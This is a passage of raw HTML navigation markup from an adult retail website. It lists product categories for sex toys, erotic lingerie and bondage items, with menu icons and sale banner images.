    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/sale/erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
